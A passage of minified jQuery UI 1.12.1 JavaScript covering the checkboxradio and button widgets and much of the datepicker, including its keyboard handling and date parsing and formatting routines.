ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,t?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),t||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var n=this.label.contents().not(this.element[0]);this.icon&&(n=n.not(this.icon[0])),this.iconSpace&&(n=n.not(this.iconSpace[0])),n.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,n=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),n!==this.options.disabled&&this._setOptions({disabled:n})}}]),n.ui.checkboxradio,n.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,n=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(n.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(n.label=this.originalLabel),n},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(t){t.keyCode===n.ui.keyCode.SPACE&&(t.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(t,i){var u="iconPosition"!==t,r=u?this.options.iconPosition:i,f="top"===r||"bottom"===r;this.icon?u&&this._removeClass(this.icon,null,this.options.icon):(this.icon=n("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),u&&this._addClass(this.icon,null,i),this._attachIcon(r),f?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=n("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(r))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(n){this.icon[/^(?:end|bottom)/.test(n)?"before":"after"](this.iconSpace)},_attachIcon:function(n){this.element[/^(?:end|bottom)/.test(n)?"append":"prepend"](this.icon)},_setOptions:function(n){var i=void 0===n.showLabel?this.options.showLabel:n.showLabel,t=void 0===n.icon?this.options.icon:n.icon;i||t||(n.showLabel=!0),this._super(n)},_setOption:function(n,t){"icon"===n&&(t?this._updateIcon(n,t):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===n&&this._updateIcon(n,t),"showLabel"===n&&(this._toggleClass("ui-button-icon-only",null,!t),this._updateTooltip()),"label"===n&&(this.isInput?this.element.val(t):(this.element.html(t),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(n,t),"disabled"===n&&(this._toggleClass(null,"ui-state-disabled",t),this.element[0].disabled=t,t&&this.element.blur())},refresh:function(){var n=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");n!==this.options.disabled&&this._setOptions({disabled:n}),this._updateTooltip()}}),n.uiBackCompat!==!1&&(n.widget("ui.button",n.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(n,t){return"text"===n?(this._super("showLabel",t),void 0):("showLabel"===n&&(this.options.text=t),"icon"===n&&(this.options.icons.primary=t),"icons"===n&&(t.primary?(this._super("icon",t.primary),this._super("iconPosition","beginning")):t.secondary&&(this._super("icon",t.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),n.fn.button=function(t){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?t.apply(this,arguments):(n.ui.checkboxradio||n.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(n.fn.button),n.fn.buttonset=function(){return n.ui.controlgroup||n.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),n.ui.button,n.extend(n.ui,{datepicker:{version:"1.12.1"}}),n.extend(p.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(n){return e(this._defaults,n||{}),this},_attachDatepicker:function(t,i){var u,f,r;u=t.nodeName.toLowerCase(),f="div"===u||"span"===u,t.id||(this.uuid+=1,t.id="dp"+this.uuid),r=this._newInst(n(t),f),r.settings=n.extend({},i||{}),"input"===u?this._connectDatepicker(t,r):f&&this._inlineDatepicker(t,r)},_newInst:function(t,i){var r=t[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:r,input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?y(n("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(t,i){var r=n(t);i.append=n([]),i.trigger=n([]),r.hasClass(this.markerClassName)||(this._attachments(r,i),r.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),n.data(t,"datepicker",i),i.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,i){var u,r,f,o=this._get(i,"appendText"),e=this._get(i,"isRTL");i.append&&i.append.remove(),o&&(i.append=n("<span class='"+this._appendClass+"'>"+o+"</span>"),t[e?"before":"after"](i.append)),t.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),u=this._get(i,"showOn"),("focus"===u||"both"===u)&&t.on("focus",this._showDatepicker),("button"===u||"both"===u)&&(r=this._get(i,"buttonText"),f=this._get(i,"buttonImage"),i.trigger=n(this._get(i,"buttonImageOnly")?n("<img/>").addClass(this._triggerClass).attr({src:f,alt:r,title:r}):n("<button type='button'></button>").addClass(this._triggerClass).html(f?n("<img/>").attr({src:f,alt:r,title:r}):r)),t[e?"before":"after"](i.trigger),i.trigger.on("click",function(){return n.datepicker._datepickerShowing&&n.datepicker._lastInput===t[0]?n.datepicker._hideDatepicker():n.datepicker._datepickerShowing&&n.datepicker._lastInput!==t[0]?(n.datepicker._hideDatepicker(),n.datepicker._showDatepicker(t[0])):n.datepicker._showDatepicker(t[0]),!1}))},_autoSize:function(n){if(this._get(n,"autoSize")&&!n.inline){var u,f,e,t,i=new Date(2009,11,20),r=this._get(n,"dateFormat");r.match(/[DM]/)&&(u=function(n){for(f=0,e=0,t=0;n.length>t;t++)n[t].length>f&&(f=n[t].length,e=t);return e},i.setMonth(u(this._get(n,r.match(/MM/)?"monthNames":"monthNamesShort"))),i.setDate(u(this._get(n,r.match(/DD/)?"dayNames":"dayNamesShort"))+20-i.getDay())),n.input.attr("size",this._formatDate(n,i).length)}},_inlineDatepicker:function(t,i){var r=n(t);r.hasClass(this.markerClassName)||(r.addClass(this.markerClassName).append(i.dpDiv),n.data(t,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(t),i.dpDiv.css("display","block"))},_dialogDatepicker:function(t,i,r,u,f){var h,l,a,c,s,o=this._dialogInst;return o||(this.uuid+=1,h="dp"+this.uuid,this._dialogInput=n("<input type='text' id='"+h+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),n("body").append(this._dialogInput),o=this._dialogInst=this._newInst(this._dialogInput,!1),o.settings={},n.data(this._dialogInput[0],"datepicker",o)),e(o.settings,u||{}),i=i&&i.constructor===Date?this._formatDate(o,i):i,this._dialogInput.val(i),this._pos=f?f.length?f:[f.pageX,f.pageY]:null,this._pos||(l=document.documentElement.clientWidth,a=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,a/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),o.settings.onSelect=r,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),n.blockUI&&n.blockUI(this.dpDiv),n.data(this._dialogInput[0],"datepicker",o),this},_destroyDatepicker:function(t){var r,f=n(t),u=n.data(t,"datepicker");f.hasClass(this.markerClassName)&&(r=t.nodeName.toLowerCase(),n.removeData(t,"datepicker"),"input"===r?(u.append.remove(),u.trigger.remove(),f.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===r||"span"===r)&&f.removeClass(this.markerClassName).empty(),i===u&&(i=null))},_enableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!1,f.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().removeClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}))},_disableDatepicker:function(t){var i,r,u=n(t),f=n.data(t,"datepicker");u.hasClass(this.markerClassName)&&(i=t.nodeName.toLowerCase(),"input"===i?(t.disabled=!0,f.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(r=u.children("."+this._inlineClass),r.children().addClass("ui-state-disabled"),r.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=n.map(this._disabledInputs,function(n){return n===t?null:n}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(n){if(!n)return!1;for(var t=0;this._disabledInputs.length>t;t++)if(this._disabledInputs[t]===n)return!0;return!1},_getInst:function(t){try{return n.data(t,"datepicker")}catch(i){throw"Missing instance data for this datepicker";}},_optionDatepicker:function(t,i,r){var f,h,s,o,u=this._getInst(t);return 2===arguments.length&&"string"==typeof i?"defaults"===i?n.extend({},n.datepicker._defaults):u?"all"===i?n.extend({},u.settings):this._get(u,i):null:(f=i||{},"string"==typeof i&&(f={},f[i]=r),u&&(this._curInst===u&&this._hideDatepicker(),h=this._getDateDatepicker(t,!0),s=this._getMinMaxDate(u,"min"),o=this._getMinMaxDate(u,"max"),e(u.settings,f),null!==s&&void 0!==f.dateFormat&&void 0===f.minDate&&(u.settings.minDate=this._formatDate(u,s)),null!==o&&void 0!==f.dateFormat&&void 0===f.maxDate&&(u.settings.maxDate=this._formatDate(u,o)),"disabled"in f&&(f.disabled?this._disableDatepicker(t):this._enableDatepicker(t)),this._attachments(n(t),u),this._autoSize(u),this._setDate(u,h),this._updateAlternate(u),this._updateDatepicker(u)),void 0)},_changeDatepicker:function(n,t,i){this._optionDatepicker(n,t,i)},_refreshDatepicker:function(n){var t=this._getInst(n);t&&this._updateDatepicker(t)},_setDateDatepicker:function(n,t){var i=this._getInst(n);i&&(this._setDate(i,t),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(n,t){var i=this._getInst(n);return i&&!i.inline&&this._setDateFromField(i,t),i?this._getDate(i):null},_doKeyDown:function(t){var f,o,u,i=n.datepicker._getInst(t.target),r=!0,e=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,n.datepicker._datepickerShowing)switch(t.keyCode){case 9:n.datepicker._hideDatepicker(),r=!1;break;case 13:return u=n("td."+n.datepicker._dayOverClass+":not(."+n.datepicker._currentClass+")",i.dpDiv),u[0]&&n.datepicker._selectDay(t.target,i.selectedMonth,i.selectedYear,u[0]),f=n.datepicker._get(i,"onSelect"),f?(o=n.datepicker._formatDate(i),f.apply(i.input?i.input[0]:null,[o,i])):n.datepicker._hideDatepicker(),!1;case 27:n.datepicker._hideDatepicker();break;case 33:n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 34:n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&n.datepicker._clearDate(t.target),r=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&n.datepicker._gotoToday(t.target),r=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?1:-1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?-n.datepicker._get(i,"stepBigMonths"):-n.datepicker._get(i,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,-7,"D"),r=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,e?-1:1,"D"),r=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&n.datepicker._adjustDate(t.target,t.ctrlKey?+n.datepicker._get(i,"stepBigMonths"):+n.datepicker._get(i,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&n.datepicker._adjustDate(t.target,7,"D"),r=t.ctrlKey||t.metaKey;break;default:r=!1}else 36===t.keyCode&&t.ctrlKey?n.datepicker._showDatepicker(this):r=!1;r&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var r,i,u=n.datepicker._getInst(t.target);if(n.datepicker._get(u,"constrainInput"))return r=n.datepicker._possibleChars(n.datepicker._get(u,"dateFormat")),i=String.fromCharCode(null==t.charCode?t.keyCode:t.charCode),t.ctrlKey||t.metaKey||" ">i||!r||r.indexOf(i)>-1},_doKeyUp:function(t){var r,i=n.datepicker._getInst(t.target);if(i.input.val()!==i.lastVal)try{r=n.datepicker.parseDate(n.datepicker._get(i,"dateFormat"),i.input?i.input.val():null,n.datepicker._getFormatConfig(i)),r&&(n.datepicker._setDateFromField(i),n.datepicker._updateAlternate(i),n.datepicker._updateDatepicker(i))}catch(u){}return!0},_showDatepicker:function(t){if(t=t.target||t,"input"!==t.nodeName.toLowerCase()&&(t=n("input",t.parentNode)[0]),!n.datepicker._isDisabledDatepicker(t)&&n.datepicker._lastInput!==t){var i,s,h,r,f,u,o;i=n.datepicker._getInst(t),n.datepicker._curInst&&n.datepicker._curInst!==i&&(n.datepicker._curInst.dpDiv.stop(!0,!0),i&&n.datepicker._datepickerShowing&&n.datepicker._hideDatepicker(n.datepicker._curInst.input[0])),s=n.datepicker._get(i,"beforeShow"),h=s?s.apply(t,[t,i]):{},h!==!1&&(e(i.settings,h),i.lastVal=null,n.datepicker._lastInput=t,n.datepicker._setDateFromField(i),n.datepicker._inDialog&&(t.value=""),n.datepicker._pos||(n.datepicker._pos=n.datepicker._findPos(t),n.datepicker._pos[1]+=t.offsetHeight),r=!1,n(t).parents().each(function(){return r|="fixed"===n(this).css("position"),!r}),f={left:n.datepicker._pos[0],top:n.datepicker._pos[1]},n.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),n.datepicker._updateDatepicker(i),f=n.datepicker._checkOffset(i,f,r),i.dpDiv.css({position:n.datepicker._inDialog&&n.blockUI?"static":r?"fixed":"absolute",display:"none",left:f.left+"px",top:f.top+"px"}),i.inline||(u=n.datepicker._get(i,"showAnim"),o=n.datepicker._get(i,"duration"),i.dpDiv.css("z-index",b(n(t))+1),n.datepicker._datepickerShowing=!0,n.effects&&n.effects.effect[u]?i.dpDiv.show(u,n.datepicker._get(i,"showOptions"),o):i.dpDiv[u||"show"](u?o:null),n.datepicker._shouldFocusInput(i)&&i.input.trigger("focus"),n.datepicker._curInst=i))}},_updateDatepicker:function(t){this.maxRows=4,i=t,t.dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var f,u=this._getNumberOfMonths(t),r=u[1],o=17,e=t.dpDiv.find("."+this._dayOverClass+" a");e.length>0&&c.apply(e.get(0)),t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),r>1&&t.dpDiv.addClass("ui-datepicker-multi-"+r).css("width",o*r+"em"),t.dpDiv[(1!==u[0]||1!==u[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),t.dpDiv[(this._get(t,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),t===n.datepicker._curInst&&n.datepicker._datepickerShowing&&n.datepicker._shouldFocusInput(t)&&t.input.trigger("focus"),t.yearshtml&&(f=t.yearshtml,setTimeout(function(){f===t.yearshtml&&t.yearshtml&&t.dpDiv.find("select.ui-datepicker-year:first").replaceWith(t.yearshtml),f=t.yearshtml=null},0))},_shouldFocusInput:function(n){return n.input&&n.input.is(":visible")&&!n.input.is(":disabled")&&!n.input.is(":focus")},_checkOffset:function(t,i,r){var u=t.dpDiv.outerWidth(),e=t.dpDiv.outerHeight(),h=t.input?t.input.outerWidth():0,s=t.input?t.input.outerHeight():0,f=document.documentElement.clientWidth+(r?0:n(document).scrollLeft()),o=document.documentElement.clientHeight+(r?0:n(document).scrollTop());return i.left-=this._get(t,"isRTL")?u-h:0,i.left-=r&&i.left===t.input.offset().left?n(document).scrollLeft():0,i.top-=r&&i.top===t.input.offset().top+s?n(document).scrollTop():0,i.left-=Math.min(i.left,i.left+u>f&&f>u?Math.abs(i.left+u-f):0),i.top-=Math.min(i.top,i.top+e>o&&o>e?Math.abs(e+s):0),i},_findPos:function(t){for(var i,u=this._getInst(t),r=this._get(u,"isRTL");t&&("hidden"===t.type||1!==t.nodeType||n.expr.filters.hidden(t));)t=t[r?"previousSibling":"nextSibling"];return i=n(t).offset(),[i.left,i.top]},_hideDatepicker:function(t){var r,f,u,e,i=this._curInst;!i||t&&i!==n.data(t,"datepicker")||this._datepickerShowing&&(r=this._get(i,"showAnim"),f=this._get(i,"duration"),u=function(){n.datepicker._tidyDialog(i)},n.effects&&(n.effects.effect[r]||n.effects[r])?i.dpDiv.hide(r,n.datepicker._get(i,"showOptions"),f,u):i.dpDiv["slideDown"===r?"slideUp":"fadeIn"===r?"fadeOut":"hide"](r?f:null,u),r||u(),this._datepickerShowing=!1,e=this._get(i,"onClose"),e&&e.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),n.blockUI&&(n.unblockUI(),n("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(n){n.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(t){if(n.datepicker._curInst){var i=n(t.target),r=n.datepicker._getInst(i[0]);(i[0].id!==n.datepicker._mainDivId&&0===i.parents("#"+n.datepicker._mainDivId).length&&!i.hasClass(n.datepicker.markerClassName)&&!i.closest("."+n.datepicker._triggerClass).length&&n.datepicker._datepickerShowing&&(!n.datepicker._inDialog||!n.blockUI)||i.hasClass(n.datepicker.markerClassName)&&n.datepicker._curInst!==r)&&n.datepicker._hideDatepicker()}},_adjustDate:function(t,i,r){var f=n(t),u=this._getInst(f[0]);this._isDisabledDatepicker(f[0])||(this._adjustInstDate(u,i+("M"===r?this._get(u,"showCurrentAtPos"):0),r),this._updateDatepicker(u))},_gotoToday:function(t){var r,u=n(t),i=this._getInst(u[0]);this._get(i,"gotoCurrent")&&i.currentDay?(i.selectedDay=i.currentDay,i.drawMonth=i.selectedMonth=i.currentMonth,i.drawYear=i.selectedYear=i.currentYear):(r=new Date,i.selectedDay=r.getDate(),i.drawMonth=i.selectedMonth=r.getMonth(),i.drawYear=i.selectedYear=r.getFullYear()),this._notifyChange(i),this._adjustDate(u)},_selectMonthYear:function(t,i,r){var f=n(t),u=this._getInst(f[0]);u["selected"+("M"===r?"Month":"Year")]=u["draw"+("M"===r?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(u),this._adjustDate(f)},_selectDay:function(t,i,r,u){var f,e=n(t);n(u).hasClass(this._unselectableClass)||this._isDisabledDatepicker(e[0])||(f=this._getInst(e[0]),f.selectedDay=f.currentDay=n("a",u).html(),f.selectedMonth=f.currentMonth=i,f.selectedYear=f.currentYear=r,this._selectDate(t,this._formatDate(f,f.currentDay,f.currentMonth,f.currentYear)))},_clearDate:function(t){var i=n(t);this._selectDate(i,"")},_selectDate:function(t,i){var u,f=n(t),r=this._getInst(f[0]);i=null!=i?i:this._formatDate(r),r.input&&r.input.val(i),this._updateAlternate(r),u=this._get(r,"onSelect"),u?u.apply(r.input?r.input[0]:null,[i,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=typeof r.input[0]&&r.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(t){var u,f,i,r=this._get(t,"altField");r&&(u=this._get(t,"altFormat")||this._get(t,"dateFormat"),f=this._getDate(t),i=this.formatDate(u,f,this._getFormatConfig(t)),n(r).val(i))},noWeekends:function(n){var t=n.getDay();return[t>0&&6>t,""]},iso8601Week:function(n){var i,t=new Date(n.getTime());return t.setDate(t.getDate()+4-(t.getDay()||7)),i=t.getTime(),t.setMonth(0),t.setDate(1),Math.floor(Math.round((i-t)/864e5)/7)+1},parseDate:function(t,i,r){if(null==t||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;for(var y,p,u,f=0,w=(r?r.shortYearCutoff:null)||this._defaults.shortYearCutoff,tt="string"!=typeof w?w:(new Date).getFullYear()%100+parseInt(w,10),it=(r?r.dayNamesShort:null)||this._defaults.dayNamesShort,d=(r?r.dayNames:null)||this._defaults.dayNames,g=(r?r.monthNamesShort:null)||this._defaults.monthNamesShort,nt=(r?r.monthNames:null)||this._defaults.monthNames,e=-1,s=-1,h=-1,v=-1,a=!1,l=function(n){var i=t.length>o+1&&t.charAt(o+1)===n;return i&&o++,i},c=function(n){var u=l(n),r="@"===n?14:"!"===n?20:"y"===n&&u?4:"o"===n?3:2,o="y"===n?r:1,e=RegExp("^\\d{"+o+","+r+"}"),t=i.substring(f).match(e);if(!t)throw"Missing number at position "+f;return f+=t[0].length,parseInt(t[0],10)},k=function(t,r,u){var e=-1,o=n.map(l(t)?u:r,function(n,t){return[[t,n]]}).sort(function(n,t){return-(n[1].length-t[1].length)});if(n.each(o,function(n,t){var r=t[1];if(i.substr(f,r.length).toLowerCase()===r.toLowerCase())return e=t[0],f+=r.length,!1}),-1!==e)return e+1;throw"Unknown name at position "+f;},b=function(){if(i.charAt(f)!==t.charAt(o))throw"Unexpected literal at position "+f;f++},o=0;t.length>o;o++)if(a)"'"!==t.charAt(o)||l("'")?b():a=!1;else switch(t.charAt(o)){case"d":h=c("d");break;case"D":k("D",it,d);break;case"o":v=c("o");break;case"m":s=c("m");break;case"M":s=k("M",g,nt);break;case"y":e=c("y");break;case"@":u=new Date(c("@")),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"!":u=new Date((c("!")-this._ticksTo1970)/1e4),e=u.getFullYear(),s=u.getMonth()+1,h=u.getDate();break;case"'":l("'")?b():a=!0;break;default:b()}if(i.length>f&&(p=i.substr(f),!/^\s+/.test(p)))throw"Extra/unparsed characters found in date: "+p;if(-1===e?e=(new Date).getFullYear():100>e&&(e+=(new Date).getFullYear()-(new Date).getFullYear()%100+(tt>=e?0:-100)),v>-1)for(s=1,h=v;;){if(y=this._getDaysInMonth(e,s-1),y>=h)break;s++,h-=y}if(u=this._daylightSavingAdjust(new Date(e,s-1,h)),u.getFullYear()!==e||u.getMonth()+1!==s||u.getDate()!==h)throw"Invalid date";return u},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(n,t,i){if(!t)return"";var u,c=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,a=(i?i.dayNames:null)||this._defaults.dayNames,h=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,l=(i?i.monthNames:null)||this._defaults.monthNames,f=function(t){var i=n.length>u+1&&n.charAt(u+1)===t;return i&&u++,i},e=function(n,t,i){var r=""+t;if(f(n))for(;i>r.length;)r="0"+r;return r},s=function(n,t,i,r){return f(n)?r[t]:i[t]},r="",o=!1;if(t)for(u=0;n.length>u;u++)if(o)"'"!==n.charAt(u)||f("'")?r+=n.charAt(u):o=!1;else switch(n.charAt(u)){case"d":r+=e("d",t.getDate(),2);break;case"D":r+=s("D",t.getDay(),c,a);break;case"o":r+=e("o",Math.round((+new Date(t.getFullYear(),t.getMonth(),t.getDate())-+new Date(t.getFullYear(),0,0))/864e5),3);break;case"m":r+=e("m",t.getMonth()+1,2);break;case"M":r+=s("M",t.getMonth(),h,l);break;case"y":r+=f("y")?t.getFullYear():(10>t.getFullYear()%100?"0":"")+t.getFullYear()%100;break;case"@":r+=t.getTime();break;case"!":r+=1e4*t.getTime()+this._ticksTo1970;break;case"'":f("'")?r+="'":o=!0;break;default:r+=n.charAt(u)}return r},_possibleChars:function(n){for(var i="",r=!1,u=function(i){var r=n.length>t+1&&n.charAt(t+1)===i;return r&&t++,r},t=0;n.length>t;t++)if(r)"'"!==n.charAt(t)||u("'")?i+=n.charAt(t):r=!1;else switch(n.charAt(t)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":u("'")?i+="'":r=!0;break;default:i+=n.charAt(t)}return i},_get:function(n,t){return void 0!==n.settings[t]?n.settings[t]:this._defaults[t]},_setDateFromField:function(n,t){if(n.input.val()!==n.lastVal){var e=this._get(n,"dateFormat"),r=n.lastVal=n.input?n.input.val():null,u=this._getDefaultDate(n),i=u,f=this._getFormatConfig(n);try{i=this.parseDate(e,r,f)||u}catch(o){r=t?"":r}n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear(),n.currentDay=r?i.getDate():0,n.currentMonth=r?i.getMonth():0,n.currentYear=r?i.getFullYear():0,this._adjustInstDate(n)}},_getDefaultDate:function(n){return this._restrictMinMax(n,this._determineDate(n,this._get(n,"defaultDate"),new Date))},_determineDate:function(t,i,r){var f=function(n){var t=new Date;return t.setDate(t.getDate()+n),t},e=function(i){try{return n.datepicker.parseDate(n.datepicker._get(t,"dateFormat"),i,n.datepicker._getFormatConfig(t))}catch(h){}for(var o=(i.toLowerCase().match(/^c/)?n.datepicker._getDate(t):null)||new Date,e=o.getFullYear(),f=o.getMonth(),r=o.getDate(),s=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,u=s.exec(i);u;){switch(u[2]||"d"){case"d":case"D":r+=parseInt(u[1],10);break;case"w":case"W":r+=7*parseInt(u[1],10);break;case"m":case"M":f+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f));break;case"y":case"Y":e+=parseInt(u[1],10),r=Math.min(r,n.datepicker._getDaysInMonth(e,f))}u=s.exec(i)}return new Date(e,f,r)},u=null==i||""===i?r:"string"==typeof i?e(i):"number"==typeof i?isNaN(i)?r:f(i):new Date(i.getTime());return u=u&&"Invalid Date"==""+u?r:u,u&&(u.setHours(0),u.setMinutes(0),u.setSeconds(0),u.setMilliseconds(0)),this._daylightSavingAdjust(u)},_daylightSavingAdjust:function(n){return n?(n.setHours(n.getHours()>12?n.getHours()+2:0),n):null},_setDate:function(n,t,i){var u=!t,e=n.selectedMonth,f=n.selectedYear,r=this._restrictMinMax(n,this._determineDate(n,t,new 